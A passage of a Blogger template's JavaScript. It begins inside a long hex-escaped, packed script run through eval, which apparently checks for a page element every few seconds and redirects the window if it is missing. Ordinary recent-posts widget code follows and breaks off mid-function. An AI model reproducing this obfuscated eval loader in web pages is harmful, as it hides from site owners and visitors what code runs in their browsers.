c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x5d\x3b\x24\x28\x31\x6a\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x56\x28\x29\x7b\x31\x4c\x28\x56\x28\x29\x7b\x49\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x4d\x29\x7d\x29\x3b\x31\x75\x5b\x64\x5b\x36\x5d\x5d\x3d\x56\x28\x29\x7b\x59\x20\x51\x3d\x31\x6a\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x51\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x51\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x51\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x51\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x51\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x56\x20\x31\x76\x28\x31\x77\x2c\x31\x78\x29\x7b\x31\x4e\x20\x31\x77\x5b\x64\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x64\x5b\x32\x32\x5d\x29\x5b\x64\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x78\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x56\x20\x31\x50\x28\x31\x79\x29\x7b\x59\x20\x57\x3d\x31\x6a\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x79\x29\x2c\x31\x62\x3d\x64\x5b\x32\x32\x5d\x2c\x52\x3d\x64\x5b\x32\x32\x5d\x2c\x4a\x3d\x64\x5b\x32\x32\x5d\x2c\x4c\x3d\x2d\x31\x2c\x31\x6b\x3d\x57\x5b\x64\x5b\x32\x35\x5d\x5d\x28\x64\x5b\x32\x34\x5d\x29\x2c\x31\x6c\x3d\x57\x5b\x64\x5b\x32\x35\x5d\x5d\x28\x64\x5b\x32\x36\x5d\x29\x3b\x31\x51\x28\x59\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x6c\x5b\x64\x5b\x30\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x4a\x3d\x31\x6c\x5b\x31\x63\x5d\x5b\x64\x5b\x32\x37\x5d\x5d\x3b\x49\x28\x4a\x5b\x64\x5b\x32\x39\x5d\x5d\x28\x64\x5b\x32\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4c\x3d\x31\x3b\x31\x64\x7d\x4d\x7b\x49\x28\x4a\x5b\x64\x5b\x32\x39\x5d\x5d\x28\x64\x5b\x31\x52\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4c\x3d\x32\x3b\x31\x64\x7d\x4d\x7b\x49\x28\x4a\x5b\x64\x5b\x32\x39\x5d\x5d\x28\x64\x5b\x31\x53\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4c\x3d\x33\x3b\x31\x64\x7d\x4d\x7b\x49\x28\x4a\x5b\x64\x5b\x32\x39\x5d\x5d\x28\x64\x5b\x31\x54\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4c\x3d\x34\x3b\x31\x64\x7d\x7d\x7d\x7d\x7d\x3b\x49\x28\x4c\x3d\x3d\x31\x29\x7b\x52\x3d\x64\x5b\x31\x55\x5d\x2b\x64\x5b\x31\x65\x5d\x2b\x4a\x2b\x64\x5b\x31\x66\x5d\x2b\x79\x2b\x64\x5b\x53\x5d\x2b\x78\x2b\x64\x5b\x54\x5d\x2b\x64\x5b\x58\x5d\x7d\x4d\x7b\x49\x28\x4c\x3d\x3d\x32\x29\x7b\x52\x3d\x64\x5b\x31\x56\x5d\x2b\x64\x5b\x31\x65\x5d\x2b\x4a\x2b\x64\x5b\x31\x66\x5d\x2b\x79\x2b\x64\x5b\x53\x5d\x2b\x78\x2b\x64\x5b\x54\x5d\x2b\x64\x5b\x58\x5d\x7d\x4d\x7b\x49\x28\x4c\x3d\x3d\x33\x29\x7b\x52\x3d\x64\x5b\x31\x57\x5d\x2b\x64\x5b\x31\x65\x5d\x2b\x4a\x2b\x64\x5b\x31\x66\x5d\x2b\x79\x2b\x64\x5b\x53\x5d\x2b\x78\x2b\x64\x5b\x54\x5d\x2b\x64\x5b\x58\x5d\x7d\x4d\x7b\x49\x28\x4c\x3d\x3d\x34\x29\x7b\x52\x3d\x64\x5b\x31\x58\x5d\x2b\x64\x5b\x31\x65\x5d\x2b\x4a\x2b\x64\x5b\x31\x66\x5d\x2b\x79\x2b\x64\x5b\x53\x5d\x2b\x78\x2b\x64\x5b\x54\x5d\x2b\x64\x5b\x58\x5d\x7d\x4d\x7b\x49\x28\x31\x6b\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x62\x3d\x64\x5b\x31\x59\x5d\x2b\x64\x5b\x31\x5a\x5d\x2b\x31\x6b\x5b\x30\x5d\x5b\x64\x5b\x32\x37\x5d\x5d\x2b\x64\x5b\x32\x61\x5d\x2b\x79\x2b\x64\x5b\x53\x5d\x2b\x78\x2b\x64\x5b\x54\x5d\x2b\x64\x5b\x58\x5d\x7d\x4d\x7b\x31\x62\x3d\x64\x5b\x32\x62\x5d\x2b\x79\x2b\x64\x5b\x53\x5d\x2b\x78\x2b\x64\x5b\x54\x5d\x2b\x64\x5b\x32\x63\x5d\x7d\x7d\x7d\x7d\x7d\x3b\x57\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x32\x32\x5d\x2b\x31\x62\x2b\x52\x2b\x64\x5b\x32\x64\x5d\x2b\x64\x5b\x32\x65\x5d\x2b\x31\x76\x28\x57\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x32\x35\x29\x2b\x64\x5b\x32\x66\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x73\x2c\x32\x74\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x7c\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x69\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x36\x7c\x33\x37\x7c\x33\x69\x7c\x32\x67\x7c\x33\x6a\x7c\x33\x38\x7c\x33\x6b\x7c\x33\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x34\x7c\x33\x35\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x32\x68\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x39\x7c\x34\x30\x7c\x34\x31\x7c\x34\x32\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x34\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x5c\x5c\x5c\x27\x2e\x34\x61\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x34\x6a\x2c\x34\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x62\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x69\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x77\x7c\x34\x49\x7c\x34\x50\x7c\x34\x52\x7c\x34\x47\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x51\x7c\x34\x48\x7c\x34\x44\x7c\x34\x46\x7c\x34\x71\x7c\x34\x72\x7c\x34\x5a\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x70\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x45\x7c\x34\x59\x7c\x34\x53\x7c\x35\x30\x7c\x35\x31\x7c\x35\x73\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x43\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x72\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x48\x7c\x35\x74\x7c\x35\x71\x7c\x35\x64\x7c\x35\x6f\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x70\x7c\x35\x63\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x6f\x5c\x27\x2e\x34\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x33\x7c\x78\x35\x46\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x44\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x61\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x32\x35\x39\x7c\x31\x34\x30\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x5f\x30\x78\x61\x31\x32\x36\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x43\x7c\x65\x6c\x73\x65\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x33\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x34\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x36\x7c\x78\x34\x31\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x78\x33\x46\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x66\x6f\x72\x7c\x78\x35\x37\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x42\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x31\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x37\x7c\x76\x61\x72\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x38\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x65\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x63\x7c\x5f\x30\x78\x39\x35\x63\x61\x78\x64\x7c\x78\x32\x33\x7c\x78\x34\x35\x7c\x78\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_d2B3Rx);//]]></script>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCFL4i10TxLGd510c_2cmCiIzkT_GhfE3Uq6fkIX40KCozQPpeKhmxVBc-Pr0dxMVZPVMXcOL0KQrIO_IEOK7SzDXZg2-fFJY0DkrblJCHCOMr66TIB2Bde8Qiq79uybof-tbLX40ABzg8/s1600/no-video.gif";showRandomImg=true;aBold=true;summaryPost=400;summaryTitle=20;numposts1=6;numposts2=4;function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}
function showrecentposts(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();document.write('<ul>');for(var i=0;i<numposts1;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;var trtd='<li class="car"><div class="thumb"><a href="'+posturl+'"><img width="100%" height="auto" class="alignnone" src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';document.write(trtd);j++}document.write('</ul>')}
function showrecentposts1(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();if(numposts2<=json.feed.entry.length){maxpost=numposts2}else{maxpost=json.feed.entry.length}for(var i=0;i<maxpost;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;pcm='<a href="'+posturl+'">'+pcm+' comments</a>';var trtd='<div class="col_maskolis"><h2 class="posttitle"><a href="'+posturl+'">'+posttitle+'</a></h2><a href="'+posturl+'"><img class="maskolis_img" src="'+img[i]+'"/></a><div class="clear"></div></div>';document.write(trtd);j++}}var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var 